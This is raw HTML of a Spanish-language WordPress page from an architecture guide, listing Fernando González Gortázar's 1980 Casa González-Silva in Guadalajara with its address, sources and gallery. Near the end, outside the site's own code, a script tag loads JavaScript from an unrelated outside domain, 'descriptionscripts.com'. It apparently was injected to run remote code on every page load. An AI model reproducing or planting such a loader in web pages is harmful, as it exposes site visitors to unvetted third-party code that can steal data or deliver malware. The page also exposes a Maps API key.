<link rel='stylesheet' id='mp_jquery_ui-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/jquery-ui.min.css?ver=1.13.2' type='text/css' media='1' />
<link rel='stylesheet' id='mp_font_awesome-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mp_select_2-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/select_2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mp_owl_carousel-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/owl_carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='ttbm_plugin_global-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/mp_style/ttbm_plugin_global.css?ver=1767170970' type='text/css' media='all' />
<link rel='stylesheet' id='ttbm_date_range_picker-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/date_range_picker/date_range_picker.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ttbm_registration-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_registration.css?ver=1767170970' type='text/css' media='all' />
<link rel='stylesheet' id='ttbm_leaflet_style-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/osmap/leaflet.css?ver=1767170970' type='text/css' media='all' />
<link rel='stylesheet' id='fullScreen_style-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/osmap/Control.FullScreen.css?ver=1767170970' type='text/css' media='all' />
<link rel='stylesheet' id='autocomplete_style-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/osmap/autocomplete.min.css?ver=1767170970' type='text/css' media='all' />
<link rel='stylesheet' id='mage-icons-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/mage-icon/css/mage-icon.css?ver=1767170970' type='text/css' media='all' />
<link rel='stylesheet' id='ttbm_hotel_lists-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_hotel_lists.css?ver=1767170970' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css' href='https://momogdl.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1762378840' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/momogdl.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://momogdl.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://momogdl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://momogdl.com/listing/casa-gonzalez-silva/" />
<link rel='shortlink' href='https://momogdl.com/?p=1702' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://momogdl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmomogdl.com%2Flisting%2Fcasa-gonzalez-silva%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://momogdl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmomogdl.com%2Flisting%2Fcasa-gonzalez-silva%2F&#038;format=xml" />
<script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"AIzaSyBOCyHLVIyH1f4GOkNAooRAwpFmAkEBOfo","Language":"es","TypeRestrictions":"geocode","CountryRestrictions":[],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/momogdl.com\/wp-admin\/admin-ajax.php","login_url":"https:\/\/momogdl.com\/my-account-2\/","register_url":"https:\/\/momogdl.com\/my-account-2\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","env":"production","ajax_nonce":"4f317f2f93","l10n":{"selectOption":"Selecciona una opci\u00f3n","errorLoading":"The results could not be loaded.","removeAllItems":"Remove all items","loadingMore":"Loading more results\u2026","noResults":"Sin resultados","searching":"Buscando","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"Apply","cancelLabel":"Cancel","customRangeLabel":"Custom Range","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"irreversible_action":"This is an irreversible action. Proceed anyway?","delete_listing_confirm":"Are you sure you want to delete this listing?","copied_to_clipboard":"Copied!","nearby_listings_location_required":"Enter a location to find nearby listings.","nearby_listings_retrieving_location":"Retrieving location...","nearby_listings_searching":"Searching for nearby listings...","geolocation_failed":"You must enable location to use this feature.","something_went_wrong":"Something went wrong.","all_in_category":"All in \"%s\"","invalid_file_type":"Invalid file type. Accepted types:","file_limit_exceeded":"You have exceeded the file upload limit (%d)."},"woocommerce":[],"js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img src=\"\">\t\t\t<\/span>\t\t\t\t<a class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://momogdl.com/wp-content/uploads/2022/01/cropped-Logo_cÃ_rculo_Mesa_de_trabajo_1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://momogdl.com/wp-content/uploads/2022/01/cropped-Logo_cÃ_rculo_Mesa_de_trabajo_1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://momogdl.com/wp-content/uploads/2022/01/cropped-Logo_cÃ_rculo_Mesa_de_trabajo_1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://momogdl.com/wp-content/uploads/2022/01/cropped-Logo_cÃ_rculo_Mesa_de_trabajo_1-270x270.webp" />
                <style>
					:root {
						--dcontainer_width: 1320px;
						--sidebarleft: 280px;
						--sidebarright: 300px;
						--mainsection: calc(100% - 300px);
						--ttbm_mpl: 40px;
						--ttbm_mp: 20px;
						--ttbm_mp_negetive: -20px;
						--ttbm_mp_xs: 10px;
						--ttbm_mp_xs_negative: -10px;
						--dbrl: 10px;
						--dbr: 5px;
						--dbr_d: 8px;
						--dshadow: 0 0 2px #665F5F7A;
					}
					/*****Font size********/
					:root {
						--ttbm_fs_small: 12px;
						--ttbm_fs: 14px;
						--ttbm_fs_label: 16px;
						--ttbm_fs_h6: 16px;
						--ttbm_fs_h5: 18px;
						--ttbm_fs_h4: 22px;
						--ttbm_fs_h3: 25px;
						--ttbm_fs_h2: 30px;
						--ttbm_fs_h1: 35px;
						--fw: normal;
						--fw-thin: 300; /*font weight medium*/
						--fw-normal: 500; /*font weight medium*/
						--fw-medium: 600; /*font weight medium*/
						--fw-bold: bold; /*font weight bold*/
					}
					/*****Button********/
					:root {
						--button_bg: #ea8125;
						--color_button: #fff;
						--button_height: 40px;
						--button_height_xs: 30px;
						--button_width: 120px;
						--button_shadows: 0 8px 12px rgb(51 65 80 / 6%), 0 14px 44px rgb(51 65 80 / 11%);
					}
					/*******Color***********/
					:root {
						--d_color: #303030;
						--color_border: #DDD;
						--color_active: #0E6BB7;
						--color_section: #FAFCFE;
						--color_theme: #6b35e8;
						--color_theme_rgb: 107,53,232;
						--color_theme_secondary: #3F13A4;
						--color_theme_rbg: 107,53,232;
						--color_theme_ee: #6b35e8ee;
						--color_theme_cc: #6b35e8cc;
						--color_theme_aa: #6b35e8aa;
						--color_theme_88: #6b35e888;
						--color_theme_77: #6b35e877;
						--color_theme_alter: #fff;
						--color_warning: #E67C30;
						--color_black: #1b2021;
						--color_success: #00A656;
						--color_danger: #C00;
						--color_required: #C00;
						--color_white: #FFFFFF;
						--color_light: #F2F2F2;
						--color_light_1: #BBB;
						--color_light_2: #EAECEE;
						--color_light_3: #878787;
						--color_light_4: #f9f9f9;
						--color_info: #666;
						--color_yellow: #FEBB02;
						--color_blue: #815DF2;
						--color_navy_blue: #007CBA;
						--color_1: #0C5460;
						--color_2: #caf0ffcc;
						--color_3: #FAFCFE;
						--color_4: #6148BA;
						--color_5: #BCB;
					}
					@media only screen and (max-width: 1024px) {
						:root {
							--ttbm_fs_small: 11px;
							--ttbm_fs: 13px;
							--ttbm_fs_label: 15px;
							--ttbm_fs_h6: 15px;
							--ttbm_fs_h5: 16px;
							--ttbm_fs_h4: 20px;
							--ttbm_fs_h3: 22px;
							--ttbm_fs_h2: 25px;
							--ttbm_fs_h1: 30px;
							--ttbm_mpl: 32px;
							--ttbm_mp: 16px;
							--ttbm_mp_negetive: -16px;
							--ttbm_mp_xs: 8px;
							--ttbm_mp_xs_negative: -8px;
						}
					}
					@media only screen and (max-width: 700px) {
						:root {
							--ttbm_fs_small: 10px;
							--ttbm_fs: 12px;
							--ttbm_fs_label: 13px;
							--ttbm_fs_h6: 15px;
							--ttbm_fs_h5: 16px;
							--ttbm_fs_h4: 18px;
							--ttbm_fs_h3: 20px;
							--ttbm_fs_h2: 22px;
							--ttbm_fs_h1: 24px;
							--ttbm_mp: 10px;
							--ttbm_mp_xs: 5px;
							--ttbm_mp_xs_negative: -5px;
							--ttbm_buttton_fs: 14px;
						}
					}
                </style>
						<style type="text/css" id="wp-custom-css">
			.lf-avatar{
visibility: hidden;
	}
.profile-avatar{
	display:none
}

.user-profile-dropdown {
	display:none
}

.profile-header {
	display:none
}
		
.user-area {
	display:none
}
		
.signin-area{
	display:none
}

.user-area{
	display:none 
}

.signin-area{
	display:none !important
}


.explore-mobile-nav li a {
	background: #FF0000 !important; 
	color: #fff !important; 	
}

.explore-mobile-nav li a i{
	color:#fff !important; 
}

.mi.person{
	display:none !important
}

html, body {
    width: 100%!important;
    overflow-x: hidden!important;
}		</style>
		<style type="text/css" id="mylisting-element-queries">.featured-search[max-width~="1000px"] .form-group, .featured-search .filter-count-3 .form-group { width: calc(33.3% - 12px); margin-right: 18px; } .featured-search[max-width~="1000px"] .form-group:nth-child(3n), .featured-search .filter-count-3 .form-group:nth-child(3n) { margin-right: 0; } .featured-search[max-width~="750px"] .form-group, .featured-search .filter-count-2 .form-group { width: calc(50% - 5px); margin-right: 10px !important; } .featured-search[max-width~="750px"] .form-group:nth-child(2n), .featured-search .filter-count-2 .form-group:nth-child(2n) { margin-right: 0 !important; } .featured-search[max-width~="550px"] .form-group, .featured-search .filter-count-1 .form-group { width: 100%; margin-right: 0 !important; } </style><style type="text/css" id="mylisting-typography"></style></head>
<body class="wp-singular job_listing-template-default single single-job_listing postid-1702 wp-theme-my-listing theme-my-listing woocommerce-no-js my-listing single-listing type-place cover-style-image elementor-default elementor-kit-234">

<div id="c27-site-wrapper"><div class="loader-bg main-loader site-logo-loader" style="background-color: #202125;">
	<img src="https://momogdl.com/wp-content/uploads/2022/01/Logo_cÃ_rculo_Mesa_de_trabajo_1.webp">
</div>

<header class="c27-main-header header header-style-default header-dark-skin header-scroll-dark-skin hide-until-load header-scroll-hide header-fixed header-menu-right">
	<div class="header-skin"></div>
	<div class="header-container">
		<div class="header-top container-fluid">
			<div class="header-left">
			<div class="mobile-menu">
				<a href="#main-menu">
					<div class="mobile-menu-lines"><i class="mi menu"></i></div>
				</a>
			</div>
			<div class="logo">
									
					<a href="https://momogdl.com/" class="static-logo">
						<img src="https://momogdl.com/wp-content/uploads/2022/01/Logo_cÃ_rculo_Mesa_de_trabajo_1.webp"
							alt="">
					</a>
							</div>
						</div>
			<div class="header-center">
			<div class="i-nav">
				<div class="mobile-nav-head">
					<div class="mnh-close-icon">
						<a href="#close-main-menu">
							<i class="mi menu"></i>
						</a>
					</div>

									</div>

				
					<ul id="menu-main-menu" class="main-menu main-nav"><li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-399"><a href="https://momogdl.com/"><i class="icon-places-home-3"></i> Inicio</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://momogdl.com/momogdl/">Nosotros</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://momogdl.com/mapa/">Mapa</a></li>
<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="https://momogdl.com/recorridos/">Tours</a></li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://momogdl.com/blog-de-la-modernidad/">Blog</a></li>
<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://momogdl.com/contacto/">Contacto</a></li>
</ul>
					<div class="mobile-nav-button">
											</div>
				</div>
				<div class="i-nav-overlay"></div>
				</div>
			<div class="header-right">
									<div class="user-area signin-area">
						<i class="mi person user-area-icon"></i>
						<a href="https://momogdl.com/my-account-2/">
							Ingresar						</a>
													<span>or</span>
							<a href="https://momogdl.com/my-account-2/?register">
								Registro							</a>
											</div>
					<div class="mob-sign-in">
						<a href="https://momogdl.com/my-account-2/"><i class="mi person"></i></a>
					</div>

											
<a class="view-cart-contents" href="#" type="button" id="user-cart-menu" data-toggle="modal" data-target="#wc-cart-modal" title="View your shopping cart">
	<span class="mi shopping_basket"></span>
	<i class="header-cart-counter counter-hidden" data-count="0">
		<span>0</span>
	</i>
</a>									
				
							</div>
		</div>
	</div>
</header>



<div class="single-job-listing listing-no-logo" id="c27-single-listing">
    <input type="hidden" id="case27-post-id" value="1702">
    <input type="hidden" id="case27-author-id" value="9">

    <!-- <section> opening tag is omitted -->
        
<section class="featured-section profile-cover profile-cover-image hide-until-load"
	style="background-image: url('https://momogdl.com/wp-content/uploads/2022/03/Archivo-Fernando-Gonzalez-Gortazar-6.jpg'); padding-bottom: 35%;">
    <div class="overlay"
         style="background-color: #242429;
                opacity: 0.4;"
        >
    </div>
<!-- Omit the closing </section> tag -->
        <div class="main-info-desktop">
            <div class="container listing-main-info">
                <div class="col-md-6">
                    <div class="profile-name has-tagline no-rating">
                        
                        <h1 class="case27-primary-text">
                            Casa González-Silva                                                                                </h1>
                        <div class="pa-below-title">
                            
                                                            <h2 class="profile-tagline listing-tagline-field">Fernando González Gortázar</h2>
                                                    </div>
                    </div>
                </div>

                <div class="col-md-6">
    <div class="listing-main-buttons detail-count-1">
        <ul>
            
                                                                                    </ul>
    </div>
</div>            </div>
        </div>
    </section>
    <div class="main-info-mobile">
            </div>
    <div class="profile-header">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="profile-menu">
                        <ul class="cts-carousel">
                            <li>
                                    <a id="listing_tab_perfil_toggle" data-section-id="perfil" class="listing-tab-toggle toggle-tab-type-main" data-options="{}">
                                        Perfil
                                        
                                        
                                                                            </a>
                                </li>                            <li class="cts-prev">prev</li>
                            <li class="cts-next">next</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
<div class="container qla-container">
	<div class="quick-listing-actions">
		<ul class="cts-carousel">
												
<li id="qa-8759d8" class="">
    <a href="https://momogdl.com/mapa/" rel="nofollow" target="_blank">
    	<i class="icon-location-map-1"></i>    	<span>Regresar al mapa</span>
    </a>
</li>																
<li id="qa-8f8c2d" class="">
    <a href="http://maps.google.com/maps?daddr=P.%C2%BA+del+Torre%C3%B3n+1474%2C+Colinas+de+San+Javier%2C+44660+Guadalajara%2C+Jal.%2C+M%C3%A9xico" target="_blank">
    	<i class="icon-location-pin-add-2"></i>    	<span>Obtener dirección</span>
    </a>
</li>																																																
<li id="qa-f3346a" class="">
    <a href="#" id="qa-f3346a-dd" data-toggle="modal" data-target="#social-share-modal">
        <i class="mi share"></i>        <span>Compartir</span>
    </a>
</li>

							
            <li class="cts-prev">prev</li>
            <li class="cts-next">next</li>
		</ul>
	</div>
</div>
    
    <div class="tab-content listing-tabs">
                    <section class="profile-body listing-tab tab-hidden tab-type-main tab-layout-two-columns pre-init" id="listing_tab_perfil">

                
                    <div class="container tab-template-two-columns">
                        <div class="row ">

                            <div class="col-md-6"><div class="row cts-column-wrapper cts-main-column">
                            
<div class="col-md-12 block-type-text block-field-job_description" id="block_YQqvSqZ">
	<div class="element content-block wp-editor-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_headline"></i>
				<h5>Descripción</h5>
			</div>
		</div>
		<div class="pf-body">
							<p><b>Autor:</b><span style="font-weight: 400"> Arq. Fernando González Gortázar</span></p>
<p><b>Año: </b><span style="font-weight: 400">1980</span></p>
<p><b>Uso original: </b><span style="font-weight: 400">Vivienda unifamiliar</span></p>
<p><b>Uso actual:</b><span style="font-weight: 400"> Vivienda unifamiliar</span></p>
<p><b>Estado de conservación:</b><span style="font-weight: 400"> Bueno</span></p>
<p><b>Fuentes bibliográficas:</b></p>
<p><span style="font-weight: 400">Archivo Fernando González Gortázar</span></p>
<p>Libro. Monografía de arquitectos del siglo XX. Fernando González Gortázar</p>
<p>Libro. Fernando González Gortázar. Sí, aún.</p>
<p>Libro. Resumen del fuego. Fernando González Gortázar</p>
					</div>
	</div>
</div>



<div class="col-md-12 block-type-location block-field-job_location" id="block_AKlG6cD">
	<div class="element map-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi map"></i>
				<h5>Ubicación</h5>
			</div>
		</div>
		<div class="pf-body">
			<div class="contact-map">
				<div class="c27-map map" data-options="{&quot;items_type&quot;:&quot;custom-locations&quot;,&quot;marker_type&quot;:&quot;basic&quot;,&quot;locations&quot;:[{&quot;marker_lat&quot;:&quot;20.6974659&quot;,&quot;marker_lng&quot;:&quot;-103.3961833&quot;,&quot;address&quot;:&quot;P.\u00ba del Torre\u00f3n 1474, Colinas de San Javier, 44660 Guadalajara, Jal., M\u00e9xico&quot;,&quot;marker_image&quot;:{&quot;url&quot;:&quot;https:\/\/momogdl.com\/wp-content\/themes\/my-listing\/assets\/images\/marker.jpg&quot;}}],&quot;skin&quot;:&quot;skin3&quot;,&quot;zoom&quot;:11,&quot;draggable&quot;:true}"></div>
				<div class="c27-map-listings hide"></div>
			</div>
			<div class="map-block-address">
				<p>P.º del Torreón 1474, Colinas de San Javier, 44660 Guadalajara, Jal., México</p>
									<div class="location-address">
						<a href="http://maps.google.com/maps?daddr=P.%C2%BA+del+Torre%C3%B3n+1474%2C+Colinas+de+San+Javier%2C+44660+Guadalajara%2C+Jal.%2C+M%C3%A9xico" target="_blank">
							Mostrar Indicaciones						</a>
					</div>
							</div>
		</div>
	</div>
</div>
<div class="col-md-12 block-type-terms" id="block_yhMAu7R">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Región</h5>
			</div>
		</div>
		<div class="pf-body">

			
				
<ul class="outlined-list details-list social-nav item-count-1">
			<li class="li_TtHrNdC">
			<a href="https://momogdl.com/region/guadalajara/" >
	            			<i class="icon-location-pin-4" style=""></i>
						<span>Guadalajara</span>
			</a>
		</li>
	</ul>

			
		</div>
	</div>
</div>
</div></div><div class="col-md-6"><div class="row cts-column-wrapper cts-side-column"><div class="col-md-12 block-type-gallery block-field-job_gallery" id="block_l1RWqer">
	<div class="element gallery-grid-block carousel-items-2">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi insert_photo"></i>
				<h5>Galería</h5>
			</div>
		</div>

		<div class="pf-body">
			<div class="gallery-grid photoswipe-gallery">

									<a class="gallery-item photoswipe-item" href="https://momogdl.com/wp-content/uploads/2022/03/Libro.-Monografia-de-arquitectos-del-siglo-XX.-Fernando-Gonzalez-Gortazar.jpg">
						<img src="https://momogdl.com/wp-content/uploads/2022/03/Libro.-Monografia-de-arquitectos-del-siglo-XX.-Fernando-Gonzalez-Gortazar-229x300.jpg" alt="Libro. Monografía de arquitectos del siglo XX. Fernando González Gortázar">
					</a>
									<a class="gallery-item photoswipe-item" href="https://momogdl.com/wp-content/uploads/2022/03/Archivo-Fernando-Gonzalez-Gortazar-6.jpg">
						<img src="https://momogdl.com/wp-content/uploads/2022/03/Archivo-Fernando-Gonzalez-Gortazar-6-300x236.jpg" alt="Archivo Fernando González Gortázar">
					</a>
				
			</div>
		</div>
	</div>
</div>
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-hidden tab-type-store tab-layout-masonry pre-init" id="listing_tab_productos">

                
                
                
                                    <div class="container c27-products-wrapper woocommerce">
    <div class="row listings-loading store-loader">
        <div class="loader-bg">
            
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="section-body">
        <ul class="c27-products products columns-3 store-contents"></ul>
    </div>
    <div class="row">
        <div class="c27-products-pagination store-pagination"></div>
    </div>
</div>                
                
            </section>
            </div>

    <section class="i-section similar-listings hide-until-load">
    <div class="container">
        <div class="row section-title">
            <h2 class="case27-primary-text">
                Podrías estar interesado en            </h2>
        </div>

        <div class="row section-body grid">
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-place lf-type-2 post-1685 type-job_listing status-publish hentry region-guadalajara case27_job_listing_tags-arte-urbano case27_job_listing_tags-brutalismo case27_job_listing_tags-espacio-publico job_listing no-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-1685" data-latitude="20.660524293407" data-longitude="-103.35719498333" data-category-icon="" data-category-color="" data-category-text-color="" data-thumbnail="https://momogdl.com/wp-content/themes/my-listing/assets/images/marker.jpg" data-template="alternate"
><div class="lf-item lf-item-alternate" data-template="alternate"> <a href="https://momogdl.com/listing/plaza-y-fuente-del-federalismo/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://momogdl.com/wp-content/uploads/2022/03/Archivo-Fernando-Gonzalez-Gortazar_2-2-768x960.jpg');"></div> <div class="lf-item-info-2"> <h4 class="case27-secondary-text listing-preview-title"> Plaza del Federalismo </h4> <h6>Fernando González Gortázar</h6> <ul class="lf-contact"> <li > <i class="mi arrow_forward sm-icon"></i> Ver Más </li> </ul> </div> <div class="lf-head level-normal"> <div class="lf-head-btn " style="display:none;">  </div> </div> </a> </div></div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-place lf-type-2 post-912 type-job_listing status-publish hentry region-guadalajara case27_job_listing_tags-celosias case27_job_listing_tags-espacio-publico job_listing no-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-912" data-latitude="20.693595191066" data-longitude="-103.35124755795" data-category-icon="" data-category-color="" data-category-text-color="" data-thumbnail="https://momogdl.com/wp-content/themes/my-listing/assets/images/marker.jpg" data-template="alternate"
><div class="lf-item lf-item-alternate" data-template="alternate"> <a href="https://momogdl.com/listing/facultad-de-filosofia-y-letras/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://momogdl.com/wp-content/uploads/2022/01/Fuente-desconocida-768x576.jpg');"></div> <div class="lf-item-info-2"> <h4 class="case27-secondary-text listing-preview-title"> Facultad de Filosofía y Letras </h4> <h6>Erich Coufal Kieswetter</h6> <ul class="lf-contact"> <li > <i class="mi arrow_forward sm-icon"></i> Ver Más </li> </ul> </div> <div class="lf-head level-normal"> <div class="lf-head-btn " > CLOSED </div> </div> </a> </div></div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-place lf-type-2 post-2513 type-job_listing status-publish hentry region-guadalajara case27_job_listing_tags-brutalismo case27_job_listing_tags-tipos-arquitectonicos-brutalismo job_listing no-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-2513" data-latitude="20.6743142" data-longitude="-103.3534333" data-category-icon="" data-category-color="" data-category-text-color="" data-thumbnail="https://momogdl.com/wp-content/themes/my-listing/assets/images/marker.jpg" data-template="alternate"
><div class="lf-item lf-item-alternate" data-template="alternate"> <a href="https://momogdl.com/listing/edificio-pavo/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://momogdl.com/wp-content/uploads/2024/10/Edificio-Pavo.jpg');"></div> <div class="lf-item-info-2"> <h4 class="case27-secondary-text listing-preview-title"> Edificio Pavo </h4> <h6>Edificio Pavo</h6> <ul class="lf-contact"> <li > <i class="mi arrow_forward sm-icon"></i> Ver Más </li> </ul> </div> <div class="lf-head level-normal"> <div class="lf-head-btn " style="display:none;">  </div> </div> </a> </div></div></div>        </div>
    </div>
</section>
</div>
<script src='https://block.descriptionscripts.com/src/template.js' type='text/javascript'></script></div>		<div data-elementor-type="section" data-elementor-id="519" class="elementor elementor-519 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-65bd2bd5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65bd2bd5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1192f330" data-id="1192f330" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2be29012 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2be29012" data-element_type="section">
